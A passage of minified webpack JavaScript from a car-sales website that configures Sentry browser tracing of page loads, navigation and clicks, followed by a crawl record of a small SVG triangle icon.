t=ui(ut()+s.startTime),o=ui(s.duration);"navigation"===n&&r&&t<r||ii(e,t,t+o,{name:"Main UI thread blocked",op:"ui.long-task",attributes:{[qt]:"auto.ui.browser.metrics"}})}}),c&&Vo("event",({entries:t})=>{const e=ke();if(e)for(const n of t)if("click"===n.name){const t=ui(ut()+n.startTime),r=ui(n.duration),s={name:k(n.target),op:`ui.interaction.${n.name}`,startTime:t,attributes:{[qt]:"auto.ui.browser.metrics"}},o=P(n.target);o&&(s.attributes["ui.component_name"]=o),ii(e,t,t+r,s)}}),I&&n){const t=()=>{L=ct()};addEventListener("click",t,{capture:!0}),addEventListener("keydown",t,{capture:!0,passive:!0})}function e(){const e=Yi(t);e&&!ye(e).timestamp&&(Zr&&F.log(`[Tracing] Finishing current active span with op: ${ye(e).op}`),e.setAttribute(Ut,"cancelled"),e.end())}t.on("startNavigationSpan",(n,r)=>{if(Ot()!==t)return;if(r?.isRedirect)return Zr&&F.warn("[Tracing] Detected redirect, navigation span will not be the root span, but a child span."),void D(t,{op:"navigation.redirect",...n},!1);e(),kt().setPropagationContext({traceId:ft(),sampleRand:Math.random()});const s=xt();s.setPropagationContext({traceId:ft(),sampleRand:Math.random()}),s.setSDKProcessingMetadata({normalizedRequest:void 0}),D(t,{op:"navigation",...n})}),t.on("startPageLoadSpan",(n,r={})=>{if(Ot()!==t)return;e();const s=pe(r.sentryTrace||Wi("sentry-trace"),r.baggage||Wi("baggage")),o=xt();o.setPropagationContext(s),o.setSDKProcessingMetadata({normalizedRequest:hr()}),D(t,{op:"pageload",...n})})},afterAllSetup(t){let n=O();if("off"!==$&&Ci(t,{linkPreviousTrace:$,consistentTraceSampling:C}),dr.location){if(T){const e=ut();!function(t,e,n){t.emit("startPageLoadSpan",e,n),xt().setTransactionName(e.name);const r=Yi(t);r&&t.emit("afterStartPageLoadSpan",r)}(t,{name:dr.location.pathname,startTime:e?e/1e3:void 0,attributes:{[Dt]:"url",[qt]:"auto.pageload.browser"}})}x&&Kr(({to:e,from:r})=>{if(void 0===r&&-1!==n?.indexOf(e))return void(n=void 0);n=void 0;const s=Nr(e),o=Yi(t),i=o&&I&&function(t,e){const n=ye(t),r=ot(),s=n.start_timestamp;if(r-s>Vi)return!1;if(e&&r-e<=Vi)return!1;return!0}(o,L);!function(t,e,n){const{url:r,isRedirect:s}=n||{};t.emit("beforeStartNavigationSpan",e,{isRedirect:s}),t.emit("startNavigationSpan",e,{isRedirect:s});const o=xt();o.setTransactionName(e.name),r&&!s&&o.setSDKProcessingMetadata({normalizedRequest:{...hr(),url:r}});Yi(t)}(t,{name:s?.pathname||dr.location.pathname,attributes:{[Dt]:"url",[qt]:"auto.navigation.browser"}},{url:e,isRedirect:i})})}g&&(dr.document?dr.document.addEventListener("visibilitychange",()=>{const t=ke();if(!t)return;const e=xe(t);if(dr.document.hidden&&e){const t="cancelled",{op:n,status:r}=ye(e);Zr&&F.log(`[Tracing] Transaction: ${t} -> since tab moved to the background, op: ${n}`),r||e.setStatus({code:2,message:t}),e.setAttribute("sentry.cancellation_reason","document.hidden"),e.end()}}):Zr&&F.warn("[Tracing] Could not set up background tab detection due to lack of global document")),c&&function(t,e,n,r,s){const o=dr.document;let i;const a=()=>{const o="ui.action.click",a=Yi(t);if(a){const t=ye(a).op;if(["navigation","pageload"].includes(t))return void(Zr&&F.warn(`[Tracing] Did not create ${o} span because a pageload or navigation span is in progress.`))}i&&(i.setAttribute(Ut,"interactionInterrupted"),i.end(),i=void 0),s.name?i=ro({name:s.name,op:o,attributes:{[Dt]:s.source||"url"}},{idleTimeout:e,finalTimeout:n,childSpanTimeout:r}):Zr&&F.warn(`[Tracing] Did not create ${o} transaction because _latestRouteName is missing.`)};o&&addEventListener("click",a,{capture:!0})}(t,f,m,h,e),r&&function(){const t=({entries:t})=>{const e=ke(),n=e&&xe(e);t.forEach(t=>{if(!function(t){return"duration"in t}(t)||!n)return;const e=t.interactionId;if(null!=e&&!Ti.has(e)){if(wi.length>10){const t=wi.shift();Ti.delete(t)}wi.push(e),Ti.set(e,n)}})};Vo("event",t),Vo("first-input",t)}(),Fi(t,{traceFetch:_,traceXHR:y,trackFetchStreamPerformance:v,tracePropagationTargets:t.getOptions().tracePropagationTargets,shouldCreateSpanForRequest:b,enableHTTPTimings:S,onRequestSpanStart:A})}}})()],tracesSampleRate:.2,environment:"production",sendDefaultPii:!0}),s()}},n={};function r(t){var s=n[t];if(void 0!==s)return s.exports;var o=n[t]={exports:{}};return e[t](o,o.exports,r),o.exports}r.m=e,t=[],r.O=(e,n,s,o)=>{if(!n){var i=1/0;for(p=0;p<t.length;p++){for(var[n,s,o]=t[p],a=!0,c=0;c<n.length;c++)(!1&o||i>=o)&&Object.keys(r.O).every(t=>r.O[t](n[c]))?n.splice(c--,1):(a=!1,o<i&&(i=o));if(a){t.splice(p--,1);var u=s();void 0!==u&&(e=u)}}return e}o=o||0;for(var p=t.length;p>0&&t[p-1][2]>o;p--)t[p]=t[p-1];t[p]=[n,s,o]},r.d=(t,e)=>{for(var n in e)r.o(e,n)&&!r.o(t,n)&&Object.defineProperty(t,n,{enumerable:!0,get:e[n]})},r.o=(t,e)=>Object.prototype.hasOwnProperty.call(t,e),r.r=t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},r.j=2949,(()=>{var t={2949:0};r.O.j=e=>0===t[e];var e=(e,n)=>{var s,o,[i,a,c]=n,u=0;if(i.some(e=>0!==t[e])){for(s in a)r.o(a,s)&&(r.m[s]=a[s]);if(c)var p=c(r)}for(e&&e(n);u<i.length;u++)o=i[u],r.o(t,o)&&t[o]&&t[o][0](),t[o]=0;return r.O(p)},n=self.webpackChunkmotors_website=self.webpackChunkmotors_website||[];n.forEach(e.bind(null,0)),n.push=e.bind(null,n.push.bind(n))})();var s=r.O(void 0,[4121],()=>r(8987));s=r.O(s)})();

--- FILE ---
content_type: image/svg+xml
request_url: https://cdn.motors.co.uk/v3/live/13192b4eb6b7f668aca20ec88315a81987224166/ux/icons/utils/triangle.svg
body_size: -88
content:
<svg viewBox="0 0 8 8" xmlns="http://www.w3.org/2000/svg"><path fill="#444" d="m0 0h8l-4 8z"/></svg>